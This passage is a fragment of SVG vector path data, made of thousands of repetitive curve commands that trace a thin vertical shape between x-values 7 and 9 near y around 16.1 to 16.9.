16.7878 9 16.787C9 16.7863 9 16.7855 9 16.7847C9 16.784 9 16.7832 9 16.7825C9 16.7817 9 16.781 9 16.7802C9 16.7794 9 16.7787 9 16.7779C9 16.7772 9 16.7764 9 16.7757C9 16.7749 9 16.7741 9 16.7734C9 16.7726 9 16.7719 9 16.7711C9 16.7704 9 16.7696 9 16.7689C9 16.7681 9 16.7673 9 16.7666C9 16.7658 9 16.7651 9 16.7643C9 16.7636 9 16.7628 9 16.7621C9 16.7613 9 16.7606 9 16.7598C9 16.759 9 16.7583 9 16.7575C9 16.7568 9 16.756 9 16.7553C9 16.7545 9 16.7538 9 16.753C9 16.7523 9 16.7515 9 16.7508C9 16.75 9 16.7492 9 16.7485C9 16.7477 9 16.747 9 16.7462C9 16.7455 9 16.7447 9 16.744C9 16.7432 9 16.7425 9 16.7417C9 16.741 9 16.7402 9 16.7395C9 16.7387 9 16.738 9 16.7372C9 16.7365 9 16.7357 9 16.735C9 16.7342 9 16.7335 9 16.7327C9 16.732 9 16.7312 9 16.7305C9 16.7297 9 16.729 9 16.7282C9 16.7275 9 16.7267 9 16.726C9 16.7252 9 16.7245 9 16.7237C9 16.723 9 16.7222 9 16.7215C9 16.7207 9 16.72 9 16.7192C9 16.7185 9 16.7177 9 16.717C9 16.7162 9 16.7155 9 16.7147C9 16.714 9 16.7132 9 16.7125C9 16.7117 9 16.711 9 16.7102C9 16.7095 9 16.7087 9 16.708C9 16.7072 9 16.7065 9 16.7057C9 16.705 9 16.7042 9 16.7035C9 16.7028 9 16.702 9 16.7013C9 16.7005 9 16.6998 9 16.699C9 16.6983 9 16.6975 9 16.6968C9 16.696 9 16.6953 9 16.6945C9 16.6938 9 16.6931 9 16.6923C9 16.6916 9 16.6908 9 16.6901C9 16.6893 9 16.6886 9 16.6878C9 16.6871 9 16.6864 9 16.6856C9 16.6849 9 16.6841 9 16.6834C9 16.6826 9 16.6819 9 16.6811C9 16.6804 9 16.6797 9 16.6789C9 16.6782 9 16.6774 9 16.6767C9 16.6759 9 16.6752 9 16.6745C9 16.6737 9 16.673 9 16.6722C9 16.6715 9 16.6707 9 16.67C9 16.6693 9 16.6685 9 16.6678C9 16.667 9 16.6663 9 16.6656C9 16.6648 9 16.6641 9 16.6633C9 16.6626 9 16.6618 9 16.6611C9 16.6604 9 16.6596 9 16.6589C9 16.6581 9 16.6574 9 16.6567C9 16.6559 9 16.6552 9 16.6545C9 16.6537 9 16.653 9 16.6522C9 16.6515 9 16.6508 9 16.65C9 16.6493 9 16.6485 9 16.6478C9 16.6471 9 16.6463 9 16.6456C9 16.6448 9 16.6441 9 16.6434C9 16.6426 9 16.6419 9 16.6412C9 16.6404 9 16.6397 9 16.6389C9 16.6382 9 16.6375 9 16.6367C9 16.636 9 16.6353 9 16.6345C9 16.6338 9 16.6331 9 16.6323C9 16.6316 9 16.6309 9 16.6301C9 16.6294 9 16.6286 9 16.6279C9 16.6272 9 16.6264 9 16.6257C9 16.625 9 16.6242 9 16.6235C9 16.6228 9 16.622 9 16.6213C9 16.6206 9 16.6198 9 16.6191C9 16.6184 9 16.6176 9 16.6169C9 16.6162 9 16.6154 9 16.6147C9 16.614 9 16.6132 9 16.6125C9 16.6118 9 16.611 9 16.6103C9 16.6096 9 16.6088 9 16.6081C9 16.6074 9 16.6066 9 16.6059C9 16.6052 9 16.6045 9 16.6037C9 16.603 9 16.6023 9 16.6015C9 16.6008 9 16.6001 9 16.5993C9 16.5986 9 16.5979 9 16.5971C9 16.5964 9 16.5957 9 16.595C9 16.5942 9 16.5935 9 16.5928C9 16.592 9 16.5913 9 16.5906C9 16.5899 9 16.5891 9 16.5884C9 16.5877 9 16.5869 9 16.5862C9 16.5855 9 16.5848 9 16.584C9 16.5833 9 16.5826 9 16.5819C9 16.5811 9 16.5804 9 16.5797C9 16.5789 9 16.5782 9 16.5775C9 16.5768 9 16.576 9 16.5753C9 16.5746 9 16.5739 9 16.5731C9 16.5724 9 16.5717 9 16.571C9 16.5702 9 16.5695 9 16.5688C9 16.5681 9 16.5673 9 16.5666C9 16.5659 9 16.5652 9 16.5644C9 16.5637 9 16.563 9 16.5623C9 16.5616 9 16.5608 9 16.5601C9 16.5594 9 16.5587 9 16.5579C9 16.5572 9 16.5565 9 16.5558C9 16.555 9 16.5543 9 16.5536C9 16.5529 9 16.5522 9 16.5514C9 16.5507 9 16.55 9 16.5493C9 16.5486 9 16.5478 9 16.5471C9 16.5464 9 16.5457 9 16.545C9 16.5442 9 16.5435 9 16.5428C9 16.5421 9 16.5414 9 16.5406C9 16.5399 9 16.5392 9 16.5385C9 16.5378 9 16.537 9 16.5363C9 16.5356 9 16.5349 9 16.5342C9 16.5335 9 16.5327 9 16.532C9 16.5313 9 16.5306 9 16.5299C9 16.5292 9 16.5284 9 16.5277C9 16.527 9 16.5263 9 16.5256C9 16.5249 9 16.5241 9 16.5234C9 16.5227 9 16.522 9 16.5213C9 16.5206 9 16.5198 9 16.5191C9 16.5184 9 16.5177 9 16.517C9 16.5163 9 16.5156 9 16.5149C9 16.5141 9 16.5134 9 16.5127C9 16.512 9 16.5113 9 16.5106C9 16.5099 9 16.5091 9 16.5084C9 16.5077 9 16.507 9 16.5063C9 16.5056 9 16.5049 9 16.5042C9 16.5034 9 16.5027 9 16.502C9 16.5013 9 16.5006 9 16.4999C9 16.4992 9 16.4985 9 16.4978C9 16.4971 9 16.4963 9 16.4956C9 16.4949 9 16.4942 9 16.4935C9 16.4928 9 16.4921 9 16.4914C9 16.4907 9 16.49 9 16.4893C9 16.4885 9 16.4878 9 16.4871C9 16.4864 9 16.4857 9 16.485C9 16.4843 9 16.4836 9 16.4829C9 16.4822 9 16.4815 9 16.4808C9 16.4801 9 16.4794 9 16.4786C9 16.4779 9 16.4772 9 16.4765C9 16.4758 9 16.4751 9 16.4744C9 16.4737 9 16.473 9 16.4723C9 16.4716 9 16.4709 9 16.4702C9 16.4695 9 16.4688 9 16.4681C9 16.4674 9 16.4667 9 16.466C9 16.4653 9 16.4646 9 16.4639C9 16.4632 9 16.4625 9 16.4618C9 16.461 9 16.4603 9 16.4596C9 16.4589 9 16.4582 9 16.4575C9 16.4568 9 16.4561 9 16.4554C9 16.4547 9 16.454 9 16.4533C9 16.4526 9 16.4519 9 16.4512C9 16.4505 9 16.4498 9 16.4491C9 16.4484 9 16.4477 9 16.447C9 16.4463 9 16.4456 9 16.4449C9 16.4443 9 16.4436 9 16.4429C9 16.4422 9 16.4415 9 16.4408C9 16.4401 9 16.4394 9 16.4387C9 16.438 9 16.4373 9 16.4366C9 16.4359 9 16.4352 9 16.4345C9 16.4338 9 16.4331 9 16.4324C9 16.4317 9 16.431 9 16.4303C9 16.4296 9 16.4289 9 16.4282C9 16.4275 9 16.4269 9 16.4262C9 16.4255 9 16.4248 9 16.4241C9 16.4234 9 16.4227 9 16.422C9 16.4213 9 16.4206 9 16.4199C9 16.4192 9 16.4185 9 16.4178C9 16.4172 9 16.4165 9 16.4158C9 16.4151 9 16.4144 9 16.4137C9 16.413 9 16.4123 9 16.4116C9 16.4109 9 16.4103 9 16.4096C9 16.4089 9 16.4082 9 16.4075C9 16.4068 9 16.4061 9 16.4054C9 16.4047 9 16.4041 9 16.4034C9 16.4027 9 16.402 9 16.4013C9 16.4006 9 16.3999 9 16.3992C9 16.3986 9 16.3979 9 16.3972C9 16.3965 9 16.3958 9 16.3951C9 16.3944 9 16.3938 9 16.3931C9 16.3924 9 16.3917 9 16.391C9 16.3903 9 16.3896 9 16.389C9 16.3883 9 16.3876 9 16.3869C9 16.3862 9 16.3855 9 16.3849C9 16.3842 9 16.3835 9 16.3828C9 16.3821 9 16.3814 9 16.3808C9 16.3801 9 16.3794 9 16.3787C9 16.378 9 16.3774 9 16.3767C9 16.376 9 16.3753 9 16.3746C9 16.374 9 16.3733 9 16.3726C9 16.3719 9 16.3712 9 16.3706C9 16.3699 9 16.3692 9 16.3685C9 16.3678 9 16.3672 9 16.3665C9 16.3658 9 16.3651 9 16.3644C9 16.3638 9 16.3631 9 16.3624C9 16.3617 9 16.3611 9 16.3604C9 16.3597 9 16.359 9 16.3584C9 16.3577 9 16.357 9 16.3563C9 16.3557 9 16.355 9 16.3543C9 16.3536 9 16.353 9 16.3523C9 16.3516 9 16.3509 9 16.3503C9 16.3496 9 16.3489 9 16.3482C9 16.3476 9 16.3469 9 16.3462C9 16.3455 9 16.3449 9 16.3442C9 16.3435 9 16.3429 9 16.3422C9 16.3415 9 16.3408 9 16.3402C9 16.3395 9 16.3388 9 16.3382C9 16.3375 9 16.3368 9 16.3362C9 16.3355 9 16.3348 9 16.3341C9 16.3335 9 16.3328 9 16.3321C9 16.3315 9 16.3308 9 16.3301C9 16.3295 9 16.3288 9 16.3281C9 16.3275 9 16.3268 9 16.3261C9 16.3255 9 16.3248 9 16.3241C9 16.3235 9 16.3228 9 16.3221C9 16.3215 9 16.3208 9 16.3201C9 16.3195 9 16.3188 9 16.3181C9 16.3175 9 16.3168 9 16.3162C9 16.3155 9 16.3148 9 16.3142C9 16.3135 9 16.3128 9 16.3122C9 16.3115 9 16.3108 9 16.3102C9 16.3095 9 16.3089 9 16.3082C9 16.3075 9 16.3069 9 16.3062C9 16.3056 9 16.3049 9 16.3042C9 16.3036 9 16.3029 9 16.3023C9 16.3016 9 16.3009 9 16.3003C9 16.2996 9 16.299 9 16.2983C9 16.2976 9 16.297 9 16.2963C9 16.2957 9 16.295 9 16.2944C9 16.2937 9 16.293 9 16.2924C9 16.2917 9 16.2911 9 16.2904C9 16.2898 9 16.2891 9 16.2884C9 16.2878 9 16.2871 9 16.2865C9 16.2858 9 16.2852 9 16.2845C9 16.2839 9 16.2832 9 16.2826C9 16.2819 9 16.2812 9 16.2806C9 16.2799 9 16.2793 9 16.2786C9 16.278 9 16.2773 9 16.2767C9 16.276 9 16.2754 9 16.2747C9 16.2741 9 16.2734 9 16.2728C9 16.2721 9 16.2715 9 16.2708C9 16.2702 9 16.2695 9 16.2689C9 16.2682 9 16.2676 9 16.2669C9 16.2663 9 16.2656 9 16.265C9 16.2643 9 16.2637 9 16.263C9 16.2624 9 16.2617 9 16.2611C9 16.2605 9 16.2598 9 16.2592C9 16.2585 9 16.2579 9 16.2572C9 16.2566 9 16.2559 9 16.2553C9 16.2546 9 16.254 9 16.2534C9 16.2527 9 16.2521 9 16.2514C9 16.2508 9 16.2501 9 16.2495C9 16.2489 9 16.2482 9 16.2476C9 16.2469 9 16.2463 9 16.2456C9 16.245 9 16.2444 9 16.2437C9 16.2431 9 16.2424 9 16.2418C9 16.2412 9 16.2405 9 16.2399C9 16.2392 9 16.2386 9 16.238C9 16.2373 9 16.2367 9 16.236C9 16.2354 9 16.2348 9 16.2341C9 16.2335 9 16.2329 9 16.2322C9 16.2316 9 16.2309 9 16.2303C9 16.2297 9 16.229 9 16.2284C9 16.2278 9 16.2271 9 16.2265C9 16.2259 9 16.2252 9 16.2246C9 16.224 9 16.2233 9 16.2227C9 16.2221 9 16.2214 9 16.2208C9 16.2202 9 16.2195 9 16.2189C9 16.2183 9 16.2176 9 16.217C9 16.2164 9 16.2157 9 16.2151C9 16.2145 9 16.2138 9 16.2132C9 16.2126 9 16.2119 9 16.2113C9 16.2107 9 16.2101 9 16.2094C9 16.2088 9 16.2082 9 16.2075C9 16.2069 9 16.2063 9 16.2057C9 16.205 9 16.2044 9 16.2038C9 16.2031 9 16.2025 9 16.2019C9 16.2013 9 16.2006 9 16.2C9 16.1994 9 16.1988 9 16.1981C9 16.1975 9 16.1969 9 16.1963C9 16.1956 9 16.195 9 16.1944C9 16.1938 9 16.1931 9 16.1925C9 16.1919 9 16.1913 9 16.1907C9 16.19 9 16.1894 9 16.1888C9 16.1882 9 16.1876 9 16.1869C9 16.1863 9 16.1857 9 16.1851C9 16.1844 9 16.1838 9 16.1832C9 16.1826 9 16.182 9 16.1814C9 16.1807 9 16.1801 9 16.1795C9 16.1789 9 16.1783 9 16.1776C9 16.177 9 16.1764 9 16.1758C9 16.1752 9 16.1746 9 16.1739C9 16.1733 9 16.1727 9 16.1721C9 16.1715 9 16.1709 9 16.1703C9 16.1696 9 16.169 9 16.1684C9 16.1678 9 16.1672 9 16.1666C9 16.166 9 16.1653 9 16.1647C9 16.1641 9 16.1635 9 16.1629C9 16.1623 9 16.1617 9 16.1611C9 16.1604 9 16.1598 9 16.1592C9 16.1586 9 16.158 9 16.1574C9 16.1568 9 16.1562 9 16.1556C9 16.155 9 16.1544 9 16.1537C9 16.1531 9 16.1525 9 16.1519C9 16.1513 9 16.1507 9 16.1501C9 16.1495 9 16.1489 9 16.1483C9 16.1477 9 16.1471 9 16.1465C9 16.1459 9 16.1453 9 16.1446C9 16.144 9 16.1434 9 16.1428C9 16.1422 9 16.1416 9 16.141C9 16.1404 9 16.1398 9 16.1392C9 16.1386 9 16.138 9 16.1374C9 16.1368 9 16.1362 9 16.1356C9 16.135 9 16.1344 9 16.1338C9 16.1332 9 16.1326 9 16.132C9 16.1314 9 16.1308 9 16.1302C9 16.1296 9 16.129 9 16.1284C9 16.1278 9 16.1272 9 16.1266C9 16.126 9 16.1254 9 16.1248C9 16.1242 9 16.1236 9 16.123C9 16.1224 9 16.1219 9 16.1213C9 16.1207 9 16.1201 9 16.1195C9 16.1189 9 16.1183 9 16.1177C9 16.1171 9 16.1165 9 16.1159C9 16.1153 9 16.1147 9 16.1141C9 16.1135 9 16.113 9 16.1124C9 16.1118 9 16.1112 9 16.1106C9 16.11 9 16.1094 9 16.1088C9 16.1082 9 16.1076 9 16.107C9 16.1065 9 16.1059 9 16.1053C9 16.1047 9 16.1041 9 16.1035C9 16.1029 9 16.1023 9 16.1018C9 16.1012 9 16.1006 9 16.1H7C7 16.1006 7 16.1012 7 16.1018C7 16.1023 7 16.1029 7 16.1035C7 16.1041 7 16.1047 7 16.1053C7 16.1059 7 16.1065 7 16.107C7 16.1076 7 16.1082 7 16.1088C7 16.1094 7 16.11 7 16.1106C7 16.1112 7 16.1118 7 16.1124C7 16.113 7 16.1135 7 16.1141C7 16.1147 7 16.1153 7 16.1159C7 16.1165 7 16.1171 7 16.1177C7 16.1183 7 16.1189 7 16.1195C7 16.1201 7 16.1207 7 16.1213C7 16.1219 7 16.1224 7 16.123C7 16.1236 7 16.1242 7 16.1248C7 16.1254 7 16.126 7 16.1266C7 16.1272 7 16.1278 7 16.1284C7 16.129 7 16.1296 7 16.1302C7 16.1308 7 16.1314 7 16.132C7 16.1326 7 16.1332 7 16.1338C7 16.1344 7 16.135 7 16.1356C7 16.1362 7 16.1368 7 16.1374C7 16.138 7 16.1386 7 16.1392C7 16.1398 7 16.1404 7 16.141C7 16.1416 7 16.1422 7 16.1428C7 16.1434 7 16.144 7 16.1446C7 16.1453 7 16.1459 7 16.1465C7 16.1471 7 16.1477 7 16.1483C7 16.1489 7 16.1495 7 16.1501C7 16.1507 7 16.1513 7 16.1519C7 16.1525 7 16.1531 7 16.1537C7 16.1544 7 16.155 7 16.1556C7 16.1562 7 16.1568 7 16.1574C7 16.158 7 16.1586 7 16.1592C7 16.1598 7 16.1604 7 16.1611C7 16.1617 7 16.1623 7 16.1629C7 16.1635 7 16.1641 7 16.1647C7 16.1653 7 16.166 7 16.1666C7 16.1672 7 16.1678 7 16.1684C7 16.169 7 16.1696 7 16.1703C7 16.1709 7 16.1715 7 16.1721C7 16.1727 7 16.1733 7 16.1739C7 16.1746 7 16.1752 7 16.1758C7 16.1764 7 16.177 7 16.1776C7 16.1783 7 16.1789 7 16.1795C7 16.1801 7 16.1807 7 16.1814C7 16.182 7 16.1826 7 16.1832C7 16.1838 7 16.1844 7 16.1851C7 16.1857 7 16.1863 7 16.1869C7 16.1876 7 16.1882 7 16.1888C7 16.1894 7 16.19 7 16.1907C7 16.1913 7 16.1919 7 16.1925C7 16.1931 7 16.1938 7 16.1944C7 16.195 7 16.1956 7 16.1963C7 16.1969 7 16.1975 7 16.1981C7 16.1988 7 16.1994 7 16.2C7 16.2006 7 16.2013 7 16.2019C7 16.2025 7 16.2031 7 16.2038C7 16.2044 7 16.205 7 16.2057C7 16.2063 7 16.2069 7 16.2075C7 16.2082 7 16.2088 7 16.2094C7 16.2101 7 16.2107 7 16.2113C7 16.2119 7 16.2126 7 16.2132C7 16.2138 7 16.2145 7 16.2151C7 16.2157 7 16.2164 7 16.217C7 16.2176 7 16.2183 7 16.2189C7 16.2195 7 16.2202 7 16.2208C7 16.2214 7 16.2221 7 16.2227C7 16.2233 7 16.224 7 16.2246C7 16.2252 7 16.2259 7 16.2265C7 16.2271 7 16.2278 7 16.2284C7 16.229 7 16.2297 7 16.2303C7 16.2309 7 16.2316 7 16.2322C7 16.2329 7 16.2335 7 16.2341C7 16.2348 7 16.2354 7 16.236C7 16.2367 7 16.2373 7 16.238C7 16.2386 7 16.2392 7 16.2399C7 16.2405 7 16.2412 7 16.2418C7 16.2424 7 16.2431 7 16.2437C7 16.2444 7 16.245 7 16.2456C7 16.2463 7 16.2469 7 16.2476C7 16.2482 7 16.2489 7 16.2495C7 16.2501 7 16.2508 7 16.2514C7 16.2521 7 16.2527 7 16.2534C7 16.254 7 16.2546 7 16.2553C7 16.2559 7 16.2566 7 16.2572C7 16.2579 7 16.2585 7 16.2592C7 16.2598 7 16.2605 7 16.2611C7 16.2617 7 16.2624 7 16.263C7 16.2637 7 16.2643 7 16.265C7 16.2656 7 16.2663 7 16.2669C7 16.2676 7 16.2682 7 16.2689C7 16.2695 7 16.2702 7 16.2708C7 16.2715 7 16.2721 7 16.2728C7 16.2734 7 16.2741 7 16.2747C7 16.2754 7 16.276 7 16.2767C7 16.2773 7 16.278 7 16.2786C7 16.2793 7 16.2799 7 16.2806C7 16.2812 7 16.2819 7 16.2826C7 16.2832 7 16.2839 7 16.2845C7 16.2852 7 16.2858 7 16.2865C7 16.2871 7 16.2878 7 16.2884C7 16.2891 7 16.2898 7 16.2904C7 16.2911 7 16.2917 7 16.2924C7 16.293 7 16.2937 7 16.2944C7 16.295 7 16.2957 7 16.2963C7 16.297 7 16.2976 7 16.2983C7 16.299 7 16.2996 7 16.3003C7 16.3009 7 16.3016 7 16.3023C7 16.3029 7 16.3036 7 16.3042C7 16.3049 7 16.3056 7 16.3062C7 16.3069 7 16.3075 7 16.3082C7 16.3089 7 16.3095 7 16.3102C7 16.3108 7 16.3115 7 16.3122C7 16.3128 7 16.3135 7 16.3142C7 16.3148 7 16.3155 7 16.3162C7 16.3168 7 16.3175 7 16.3181C7 16.3188 7 16.3195 7 16.3201C7 16.3208 7 16.3215 7 16.3221C7 16.3228 7 16.3235 7 16.3241C7 16.3248 7 16.3255 7 16.3261C7 16.3268 7 16.3275 7 16.3281C7 16.3288 7 16.3295 7 16.3301C7 16.3308 7 16.3315 7 16.3321C7 16.3328 7 16.3335 7 16.3341C7 16.3348 7 16.3355 7 16.3362C7 16.3368 7 16.3375 7 16.3382C7 16.3388 7 16.3395 7 16.3402C7 16.3408 7 16.3415 7 16.3422C7 16.3429 7 16.3435 7 16.3442C7 16.3449 7 16.3455 7 16.3462C7 16.3469 7 16.3476 7 16.3482C7 16.3489 7 16.3496 7 16.3503C7 16.3509 7 16.3516 7 16.3523C7 16.353 7 16.3536 7 16.3543C7 16.355 7 16.3557 7 16.3563C7 16.357 7 16.3577 7 16.3584C7 16.359 7 16.3597 7 16.3604C7 16.3611 7 16.3617 7 16.3624C7 16.3631 7 16.3638 7 16.3644C7 16.3651 7 16.3658 7 16.3665C7 16.3672 7 16.3678 7 16.3685C7 16.3692 7 16.3699 7 16.3706C7 16.3712 7 16.3719 7 16.3726C7 16.3733 7 16.374 7 16.3746C7 16.3753 7 16.376 7 16.3767C7 16.3774 7 16.378 7 16.3787C7 16.3794 7 16.3801 7 16.3808C7 16.3814 7 16.3821 7 16.3828C7 16.3835 7 16.3842 7 16.3849C7 16.3855 7 16.3862 7 16.3869C7 16.3876 7 16.3883 7 16.389C7 16.3896 7 16.3903 7 16.391C7 16.3917 7 16.3924 7 16.3931C7 16.3938 7 16.3944 7 16.3951C7 16.3958 7 16.3965 7 16.3972C7 16.3979 7 16.3986 7 16.3992C7 16.3999 7 16.4006 7 16.4013C7 16.402 7 16.4027 7 16.4034C7 16.4041 7 16.4047 7 16.4054C7 16.4061 7 16.4068 7 16.4075C7 16.4082 7 16.4089 7 16.4096C7 16.4103 7 16.4109 7 16.4116C7 16.4123 7 16.413 7 16.4137C7 16.4144 7 16.4151 7 16.4158C7 16.4165 7 16.4172 7 16.4178C7 16.4185 7 16.4192 7 16.4199C7 16.4206 7 16.4213 7 16.422C7 16.4227 7 16.4234 7 16.4241C7 16.4248 7 16.4255 7 16.4262C7 16.4269 7 16.4275 7 16.4282C7 16.4289 7 16.4296 7 16.4303C7 16.431 7 16.4317 7 16.4324C7 16.4331 7 16.4338 7 16.4345C7 16.4352 7 16.4359 7 16.4366C7 16.4373 7 16.438 7 16.4387C7 16.4394 7 16.4401 7 16.4408C7 16.4415 7 16.4422 7 16.4429C7 16.4436 7 16.4443 7 16.4449C7 16.4456 7 16.4463 7 16.447C7 16.4477 7 16.4484 7 16.4491C7 16.4498 7 16.4505 7 16.4512C7 16.4519 7 16.4526 7 16.4533C7 16.454 7 16.4547 7 16.4554C7 16.4561 7 16.4568 7 16.4575C7 16.4582 7 16.4589 7 16.4596C7 16.4603 7 16.461 7 16.4618C7 16.4625 7 16.4632 7 16.4639C7 16.4646 7 16.4653 7 16.466C7 16.4667 7 16.4674 7 16.4681C7 16.4688 7 16.4695 7 16.4702C7 16.4709 7 16.4716 7 16.4723C7 16.473 7 16.4737 7 16.4744C7 16.4751 7 16.4758 7 16.4765C7 16.4772 7 16.4779 7 16.4786C7 16.4794 7 16.4801 7 16.4808C7 16.4815 7 16.4822 7 16.4829C7 16.4836 7 16.4843 7 16.485C7 16.4857 7 16.4864 7 16.4871C7 16.4878 7 16.4885 7 16.4893C7 16.49 7 16.4907 7 16.4914C7 16.4921 7 16.4928 7 16.4935C7 16.4942 7 16.4949 7 16.4956C7 16.4963 7 16.4971 7 16.4978C7 16.4985 7 16.4992 7 16.4999C7 16.5006 7 16.5013 7 16.502C7 16.5027 7 16.5034 7 16.5042C7 16.5049 7 16.5056 7 16.5063C7 16.507 7 16.5077 7 16.5084C7 16.5091 7 16.5099 7 16.5106C7 16.5113 7 16.512 7 16.5127C7 16.5134 7 16.5141 7 16.5149C7 16.5156 7 16.5163 7 16.517C7 16.5177 7 16.5184 7 16.5191C7 16.5198 7 16.5206 7 16.5213C7 16.522 7 16.5227 7 16.5234C7 16.5241 7 16.5249 7 16.5256C7 16.5263 7 16.527 7 16.5277C7 16.5284 7 16.5292 7 16.5299C7 16.5306 7 16.5313 7 16.532C7 16.5327 7 16.5335 7 16.5342C7 16.5349 7 16.5356 7 16.5363C7 16.537 7 16.5378 7 16.5385C7 16.5392 7 16.5399 7 16.5406C7 16.5414 7 16.5421 7 16.5428C7 16.5435 7 16.5442 7 16.545C7 16.5457 7 16.5464 7 16.5471C7 16.5478 7 16.5486 7 16.5493C7 16.55 7 16.5507 7 16.5514C7 16.5522 7 16.5529 7 16.5536C7 16.5543 7 16.555 7 16.5558C7 16.5565 7 16.5572 7 16.5579C7 16.5587 7 16.5594 7 16.5601C7 16.5608 7 16.5616 7 16.5623C7 16.563 7 16.5637 7 16.5644C7 16.5652 7 16.5659 7 16.5666C7 16.5673 7 16.5681 7 16.5688C7 16.5695 7 16.5702 7 16.571C7 16.5717 7 16.5724 7 16.5731C7 16.5739 7 16.5746 7 16.5753C7 16.576 7 16.5768 7 16.5775C7 16.5782 7 16.5789 7 16.5797C7 16.5804 7 16.5811 7 16.5819C7 16.5826 7 16.5833 7 16.584C7 16.5848 7 16.5855 7 16.5862C7 16.5869 7 16.5877 7 16.5884C7 16.5891 7 16.5899 7 16.5906C7 16.5913 7 16.592 7 16.5928C7 16.5935 7 16.5942 7 16.595C7 16.5957 7 16.5964 7 16.5971C7 16.5979 7 16.5986 7 16.5993C7 16.6001 7 16.6008 7 16.6015C7 16.6023 7 16.603 7 16.6037C7 16.6045 7 16.6052 7 16.6059C7 16.6066 7 16.6074 7 16.6081C7 16.6088 7 16.6096 7 16.6103C7 16.611 7 16.6118 7 16.6125C7 16.6132 7 16.614 7 16.6147C7 16.6154 7 16.6162 7 16.6169C7 16.6176 7 16.6184 7 16.6191C7 16.6198 7 16.6206 7 16.6213C7 16.622 7 16.6228 7 16.6235C7 16.6242 7 16.625 7 16.6257C7 16.6264 7 16.6272 7 16.6279C7 16.6286 7 16.6294 7 16.6301C7 16.6309 7 16.6316 7 16.6323C7 16.6331 7 16.6338 7 16.6345C7 16.6353 7 16.636 7 16.6367C7 16.6375 7 16.6382 7 16.6389C7 16.6397 7 16.6404 7 16.6412C7 16.6419 7 16.6426 7 16.6434C7 16.6441 7 16.6448 7 16.6456C7 16.6463 7 16.6471 7 16.6478C7 16.6485 7 16.6493 7 16.65C7 16.6508 7 16.6515 7 16.6522C7 16.653 7 16.6537 7 16.6545C7 16.6552 7 16.6559 7 16.6567C7 16.6574 7 16.6581 7 16.6589C7 16.6596 7 16.6604 7 16.6611C7 16.6618 7 16.6626 7 16.6633C7 16.6641 7 16.6648 7 16.6656C7 16.6663 7 16.667 7 16.6678C7 16.6685 7 16.6693 7 16.67C7 16.6707 7 16.6715 7 16.6722C7 16.673 7 16.6737 7 16.6745C7 16.6752 7 16.6759 7 16.6767C7 16.6774 7 16.6782 7 16.6789C7 16.6797 7 16.6804 7 16.6811C7 16.6819 7 16.6826 7 16.6834C7 16.6841 7 16.6849 7 16.6856C7 16.6864 7 16.6871 7 16.6878C7 16.6886 7 16.6893 7 16.6901C7 16.6908 7 16.6916 7 16.6923C7 16.6931 7 16.6938 7 16.6945C7 16.6953 7 16.696 7 16.6968C7 16.6975 7 16.6983 7 16.699C7 16.6998 7 16.7005 7 16.7013C7 16.702 7 16.7028 7 16.7035C7 16.7042 7 16.705 7 16.7057C7 16.7065 7 16.7072 7 16.708C7 16.7087 7 16.7095 7 16.7102C7 16.711 7 16.7117 7 16.7125C7 16.7132 7 16.714 7 16.7147C7 16.7155 7 16.7162 7 16.717C7 16.7177 7 16.7185 7 16.7192C7 16.72 7 16.7207 7 16.7215C7 16.7222 7 16.723 7 16.7237C7 16.7245 7 16.7252 7 16.726C7 16.7267 7 16.7275 7 16.7282C7 16.729 7 16.7297 7 16.7305C7 16.7312 7 16.732 7 16.7327C7 16.7335 7 16.7342 7 16.735C7 16.7357 7 16.7365 7 16.7372C7 16.738 7 16.7387 7 16.7395C7 16.7402 7 16.741 7 16.7417C7 16.7425 7 16.7432 7 16.744C7 16.7447 7 16.7455 7 16.7462C7 16.747 7 16.7477 7 16.7485C7 16.7492 7 16.75 7 16.7508C7 16.7515 7 16.7523 7 16.753C7 16.7538 7 16.7545 7 16.7553C7 16.756 7 16.7568 7 16.7575C7 16.7583 7 16.759 7 16.7598C7 16.7606 7 16.7613 7 16.7621C7 16.7628 7 16.7636 7 16.7643C7 16.7651 7 16.7658 7 16.7666C7 16.7673 7 16.7681 7 16.7689C7 16.7696 7 16.7704 7 16.7711C7 16.7719 7 16.7726 7 16.7734C7 16.7741 7 16.7749 7 16.7757C7 16.7764 7 16.7772 7 16.7779C7 16.7787 7 16.7794 7 16.7802C7 16.781 7 16.7817 7 16.7825C7 16.7832 7 16.784 7 16.7847C7 16.7855 7 16.7863 7 16.787C7 16.7878 7 16.7885 7 16.7893C7 16.79 7 16.7908 7 16.7916C7 16.7923 7 16.7931 7 16.7938C7 16.7946 7 16.7954 7 16.7961C7 16.7969 7 16.7976 7 16.7984C7 16.7991 7 16.7999 7 16.8007C7 16.8014 7 16.8022 7 16.8029C7 16.8037 7 16.8045 7 16.8052C7 16.806 7 16.8067 7 16.8075C7 16.8083 7 16.809 7 16.8098C7 16.8105 7 16.8113 7 16.8121C7 16.8128 7 16.8136 7 16.8143C7 16.8151 7 16.8159 7 16.8166C7 16.8174 7 16.8182 7 16.8189C7 16.8197 7 16.8204 7 16.8212C7 16.822 7 16.8227 7 16.8235C7 16.8242 7 16.825 7 16.8258C7 16.8265 7 16.8273 7 16.8281C7 16.8288 7 16.8296 7 16.8303C7 16.8311 7 16.8319 7 16.8326C7 16.8334 7 16.8342 7 16.8349C7 16.8357 7 16.8364 7 16.8372C7 16.838 7 16.8387 7 16.8395C7 16.8403 7 16.841 7 16.8418C7 16.8425 7 16.8433 7 16.8441C7 16.8448 7 16.8456 7 16.8464C7 16.8471 7 16.8479 7 16.8487C7 16.8494 7 16.8502 7 16.851C7 16.8517 7 16.8525 7 16.8532C7 16.854 7 16.8548 7 16.8555C7 16.8563 7 16.8571 7 16.8578C7 16.8586 7 16.8594 7 16.8601C7 16.8609 7 16.8617 7 16.8624C7 16.8632 7 16.864 7 16.8647C7 16.8655 7 16.8663 7 16.867C7 16.8678 7 16.8686 7 16.8693C7 16.8701 7 16.8709 7 16.8716C7 16.8724 7 16.8732 7 16.8739C7 16.8747 7 16.8755 7 16.8762C7 16.877 7 16.8778 7 16.8785C7 16.8793 7 16.8801 7 16.8808C7 16.8816 7 16.8824 7 16.8831C7 16.8839 7 16.8847 7 16.8854C7 16.8862 7 16.887 7 16.8877C7 16.8885 7 16.8893 7 16.89C7 16.8908 7 16.8916 7 16.8923C7 16.8931 7 16.8939 7 16.8946C7 16.8954 7 16.8962 7 16.897C7 16.8977 7 16.8985 7 16.8993C7 16.9 7 16.9008 7 16.9016C7 16.9023 7 16.9031 7 16.9039C7 16.9046 7 16.9054 7 16.9062C7 16.9069 7 16.9077 7 16.9085C7 16.9093 7 16.91 7 16.9108C7 16.9116 7 16.9123 7 16.9131C7 16.9139 7 16.9146 7 16.9154C7 16.9162 7 16.917 7 